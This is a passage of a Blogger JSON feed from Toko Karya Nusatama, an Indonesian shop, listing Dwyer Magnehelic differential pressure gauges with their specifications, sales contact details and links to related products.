Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimGUH1jInANrS-IbUNRktfo7DEfOBunZ1WmyJejbduXC6VP4J1HNLNhQuDPjKezpXB0BYGDsoKTNr70lc-KBKqAfrfXMqibjI2Y3V7O8YjL0P6XJtezlCdk6X4wLuNcJhXmAhgIz28eiK3k62gQX1gaw99mtrIpjelJ4cJLF3DCX9vZmFZ_W3UN5qoDPcQ\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T073911.579.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Suhu Ruangan Positif Negatif Range -30 0 30\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimGUH1jInANrS-IbUNRktfo7DEfOBunZ1WmyJejbduXC6VP4J1HNLNhQuDPjKezpXB0BYGDsoKTNr70lc-KBKqAfrfXMqibjI2Y3V7O8YjL0P6XJtezlCdk6X4wLuNcJhXmAhgIz28eiK3k62gQX1gaw99mtrIpjelJ4cJLF3DCX9vZmFZ_W3UN5qoDPcQ\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T073911.579.png\" title=\"Jual Magnehelic Suhu Ruangan Positif Negatif Range -30 0 30\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMagnehelic Differential Pressure Gages\nModel: 2300-60Pa\u003Cbr \/\u003E\nRange: 30 - 0 - 30 Pascal\u003Cbr \/\u003E\nMerek:Dwyer USA\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Magnehelic Suhu Ruangan Positif Negatif Range -30 0 30 , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/mini-siren-yahagi-lk-b-36-220v-untuk-gedung.html\"\u003EMini Siren Yahagi LK B36 220V Untuk Gedung \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/push-button-tombol-sirine-alarm.html\"\u003EPush Button Tombol Sirine Alarm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/grounding-redzona-150kv-bisa-antar-area-jakarta.html\"\u003EGrounding Redzona 150kv Bisa Antar Area Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6219126822108060786\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-suhu-ruangan-positif-negatif-range-30-0-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6219126822108060786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6219126822108060786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-suhu-ruangan-positif-negatif-range-30-0-30.html","title":"Jual Magnehelic Suhu Ruangan Positif Negatif Range -30 0 30"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimGUH1jInANrS-IbUNRktfo7DEfOBunZ1WmyJejbduXC6VP4J1HNLNhQuDPjKezpXB0BYGDsoKTNr70lc-KBKqAfrfXMqibjI2Y3V7O8YjL0P6XJtezlCdk6X4wLuNcJhXmAhgIz28eiK3k62gQX1gaw99mtrIpjelJ4cJLF3DCX9vZmFZ_W3UN5qoDPcQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T073911.579.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-653836634400798877"},"published":{"$t":"2023-05-24T02:47:00.004-07:00"},"updated":{"$t":"2023-05-24T02:47:34.870-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Differential 2000-0D Positive and Negative"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Differential 2000-0D Positive and Negative, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKZCvVupG2O2iL5fk3ernrJF0roJY5OLsRfGf0-_eg6kBQlt8z8_LW4ePVTdJnlq2oi8G9YlJetmR9e0E8ZNgQHMJxr6LR31-RaIgpKszUIy4v0GrLpRetZX9S1uuZEs0V9Ox-e686FnhLqFO4hRt1g0F5X324XQzJmnojcb7nm4tt2O7hiFB-hzvvaw\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T164608.844.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jual Magnehelic Differential 2000-0D Positive and Negative\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKZCvVupG2O2iL5fk3ernrJF0roJY5OLsRfGf0-_eg6kBQlt8z8_LW4ePVTdJnlq2oi8G9YlJetmR9e0E8ZNgQHMJxr6LR31-RaIgpKszUIy4v0GrLpRetZX9S1uuZEs0V9Ox-e686FnhLqFO4hRt1g0F5X324XQzJmnojcb7nm4tt2O7hiFB-hzvvaw\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T164608.844.png\" title=\"Jual Magnehelic Differential 2000-0D Positive and Negative\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduct Applications\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Magnehelic Differential 2000-0D Positive and Negative, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-2000-00av-alat-memastikan-suhu-ruangan-di-tegal.html\"\u003EJual 2000-00AV Alat Memastikan Suhu Ruangan di Tegal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-theodolite-ruide-disteo-dt23-di-jakarta.html\"\u003EJual Theodolite Ruide Disteo\/ DT23 di Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/653836634400798877\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-magnehelic-differential-2000-0d-positive-and-negatif.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/653836634400798877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/653836634400798877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-magnehelic-differential-2000-0d-positive-and-negatif.html","title":"Jual Magnehelic Differential 2000-0D Positive and Negative"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKZCvVupG2O2iL5fk3ernrJF0roJY5OLsRfGf0-_eg6kBQlt8z8_LW4ePVTdJnlq2oi8G9YlJetmR9e0E8ZNgQHMJxr6LR31-RaIgpKszUIy4v0GrLpRetZX9S1uuZEs0V9Ox-e686FnhLqFO4hRt1g0F5X324XQzJmnojcb7nm4tt2O7hiFB-hzvvaw\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T164608.844.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5120526046125646595"},"published":{"$t":"2023-05-24T02:42:00.001-07:00"},"updated":{"$t":"2023-05-24T02:42:03.008-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual 2000-00AV Alat Memastikan Suhu Ruangan di Tegal"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual 2000-00AV Alat Memastikan Suhu Ruangan di Tegal, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbY3LAuu4YCRWdT9yfoGquXSYkuIA1Ja_gRM1KVOvdc2n5bUewiP2ww7DiggZLjlCbYJb849lFJB4kECOTlcpFBaVoXS_cHYougA-9MVMt0mys38igHWzueYOw8q-AukHxyhueLJwH37dXbmPSNdLcj-e5Ww4U2Xbwm8jJ8hCDMcWpEU4qe9FMTsUzcA\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T163631.802.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual 2000-00AV Alat Memastikan Suhu Ruangan di Tegal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbY3LAuu4YCRWdT9yfoGquXSYkuIA1Ja_gRM1KVOvdc2n5bUewiP2ww7DiggZLjlCbYJb849lFJB4kECOTlcpFBaVoXS_cHYougA-9MVMt0mys38igHWzueYOw8q-AukHxyhueLJwH37dXbmPSNdLcj-e5Ww4U2Xbwm8jJ8hCDMcWpEU4qe9FMTsUzcA\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T163631.802.png\" title=\"Jual 2000-00AV Alat Memastikan Suhu Ruangan di Tegal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpecifications\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual 2000-00AV Alat Memastikan Suhu Ruangan di Tegal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-megnehelic-gauge-2000-00-di-padang.html\"\u003EJual Magnehelic Gauge 2000-00 di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-theodolite-ruide-disteo-dt23-di-jakarta.html\"\u003EJual Theodolite Ruide Disteo\/ DT23 di Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5120526046125646595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-2000-00av-alat-memastikan-suhu-ruangan-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5120526046125646595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5120526046125646595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-2000-00av-alat-memastikan-suhu-ruangan-.html","title":"Jual 2000-00AV Alat Memastikan Suhu Ruangan di Tegal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbY3LAuu4YCRWdT9yfoGquXSYkuIA1Ja_gRM1KVOvdc2n5bUewiP2ww7DiggZLjlCbYJb849lFJB4kECOTlcpFBaVoXS_cHYougA-9MVMt0mys38igHWzueYOw8q-AukHxyhueLJwH37dXbmPSNdLcj-e5Ww4U2Xbwm8jJ8hCDMcWpEU4qe9FMTsUzcA\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T163631.802.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4987661541316549775"},"published":{"$t":"2023-05-24T02:34:00.005-07:00"},"updated":{"$t":"2023-05-24T02:34:37.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Gauge 2000-00 di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Gauge 2000-00 di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsu9CtoIZq4X1y7LqI63Kam7N_TLjwwUkMA4RupgNoHEkOU4cQzOV7URbhVDVGF9f32DnunuD7Uw9DjQJwSY76Iyhx84_ejRvEgje9DwR6oVJl4ABTUX9STJJZnEeCULF9iDyd0p9ZZfQoyrMrz1rfPkDY2OrVYDJSRRatyvC35Pf8TrjILrsd96XYDg\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T161958.517.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Gauge 2000-00 di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsu9CtoIZq4X1y7LqI63Kam7N_TLjwwUkMA4RupgNoHEkOU4cQzOV7URbhVDVGF9f32DnunuD7Uw9DjQJwSY76Iyhx84_ejRvEgje9DwR6oVJl4ABTUX9STJJZnEeCULF9iDyd0p9ZZfQoyrMrz1rfPkDY2OrVYDJSRRatyvC35Pf8TrjILrsd96XYDg\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T161958.517.png\" title=\"Jual Magnehelic Gauge 2000-00 di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduct Applications\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Magnehelic Gauge 2000-00 di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-ukur-suhu-ruangan-magnehelic-2000-0-di-subang.html\"\u003EJual Alat Ukur Suhu Ruangan Magnehelic 2000-0 di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-theodolite-ruide-disteo-dt23-di-jakarta.html\"\u003EJual Theodolite Ruide Disteo\/ DT23 di Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4987661541316549775\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-megnehelic-gauge-2000-00-di-padang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4987661541316549775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4987661541316549775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-megnehelic-gauge-2000-00-di-padang.html","title":"Jual Magnehelic Gauge 2000-00 di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsu9CtoIZq4X1y7LqI63Kam7N_TLjwwUkMA4RupgNoHEkOU4cQzOV7URbhVDVGF9f32DnunuD7Uw9DjQJwSY76Iyhx84_ejRvEgje9DwR6oVJl4ABTUX9STJJZnEeCULF9iDyd0p9ZZfQoyrMrz1rfPkDY2OrVYDJSRRatyvC35Pf8TrjILrsd96XYDg\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T161958.517.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6301452582035819876"},"published":{"$t":"2023-05-24T02:22:00.002-07:00"},"updated":{"$t":"2023-05-24T02:22:15.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Ukur Suhu Ruangan Magnehelic 2000-0 di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Suhu Ruangan Magnehelic 2000-0 di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qm8mgmE9udjd_u49xMDaaVE0PGKGUeHhYheJG0meWxIgR12lzxbUcDw3GjXwVvNrdWuebOsG8vxxG0igvxVNK5lyRZigqBzfumIiyCuGCzGQIVfT-IkXqLqbER1vObBcldTfMrS6vm97NT4pBG-RFXucQ-FDpWcCjssHCUzYMgpp0r1PrGhaI-wQZA\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T161958.517.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Suhu Ruangan Magnehelic 2000-0 di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qm8mgmE9udjd_u49xMDaaVE0PGKGUeHhYheJG0meWxIgR12lzxbUcDw3GjXwVvNrdWuebOsG8vxxG0igvxVNK5lyRZigqBzfumIiyCuGCzGQIVfT-IkXqLqbER1vObBcldTfMrS6vm97NT4pBG-RFXucQ-FDpWcCjssHCUzYMgpp0r1PrGhaI-wQZA\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T161958.517.png\" title=\"Jual Alat Ukur Suhu Ruangan Magnehelic 2000-0 di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpecifications :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases. (Natural Gas option available.)\u003Cbr \/\u003E\nNote: May be used with hydrogen. Order a Buna-N diaphragm. Pressures must be less than 35 psi.\u003Cbr \/\u003E\nWetted Materials: Consult factory.\u003Cbr \/\u003E\nHousing: Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\nAccuracy: 2% of FS (3% on -0, -100PA, -125PA, -10MM and 4% on -00, -60PA, -6MM ranges), throughout range at 70F (21.1C).\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig. (-0.677 bar to 1.034 bar); MP option; 35 psig (2.41 bar), HP option; 80 psig (5.52 bar).\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only. See Overpressure Protection note on Catalog page.\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\nSize: 4\" (101.6 mm) diameter dial face.\u003Cbr \/\u003E\nMounting Orientation: Diaphragm in vertical position. Consult factory for other position orienns.\u003Cbr \/\u003E\nProcess Connections: 1\/8\" female NPT duplicate high and low pressure taps - one pair back.\u003Cbr \/\u003E\nWeight: 1 lb 2 oz (510 g), MP \u0026amp; HP 2 lb 2 oz (963 g).\u003Cbr \/\u003E\nStandard Accessories:\u003Cbr \/\u003E\nTwo 1\/8\" NPT plugs for duplicate pressure taps, two 1\/8\" pipe thread to rubber tubing adapter and three flush mounting adapters\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, 